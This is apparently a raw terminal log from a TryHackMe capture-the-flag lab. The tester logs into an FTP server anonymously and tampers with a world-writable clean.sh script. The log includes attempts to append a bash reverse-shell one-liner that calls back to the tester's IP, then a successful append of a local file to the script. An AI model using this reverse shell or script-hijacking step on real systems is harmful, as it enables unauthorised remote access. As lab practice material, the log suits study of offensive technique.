 ┌──(zeus㉿Zeus-Master)-[/mnt/d/PenTest/Tryhackme/Anonymous]
└─$ ftp 10.10.237.45
Connected to 10.10.237.45.
220 NamelessOne's FTP Server!
Name (10.10.237.45:zeus): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxrwxrwx    2 111      113          4096 Jun 04 19:26 scripts
226 Directory send OK.
ftp> cd scripts
250 Directory successfully changed.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rwxr-xrwx    1 1000     1000          314 Jun 04 19:24 clean.sh
-rw-rw-r--    1 1000     1000         4472 Aug 27 16:25 removed_files.log
-rw-r--r--    1 1000     1000           68 May 12 03:50 to_do.txt
226 Directory send OK.
ftp> append "/bin/bash -c 'bash -i >& /dev/tcp/10.9.90.133/1234 0>&1'
local: /bin/bash -c 'bash -i >& /dev/tcp/10.9.90.133/1234 0>&1' remote: /bin/bash -c 'bash -i >&
/dev/tcp/10.9.90.133/1234 0>&1'
local: /bin/bash -c 'bash -i >& /dev/tcp/10.9.90.133/1234 0>&1': No such file or directory
ftp> append "/bin/bash -c 'bash -i >& /dev/tcp/10.9.90.133/1234 0>&1'" clean.sh
local: /bin/bash -c 'bash -i >& /dev/tcp/10.9.90.133/1234 0>&1' remote: clean.sh
local: /bin/bash -c 'bash -i >& /dev/tcp/10.9.90.133/1234 0>&1': No such file or directory
ftp> append clean.sh clean.sh
local: clean.sh remote: clean.sh
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
69 bytes sent in 0.00 secs (28.3359 kB/s)
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rwxr-xrwx    1 1000     1000          383 Aug 27 16:28 clean.sh
-rw-rw-r--    1 1000     1000         4601 Aug 27 16:28 removed_files.log
-rw-r--r--    1 1000     1000           68 May 12 03:50 to_do.txt
226 Directory send OK.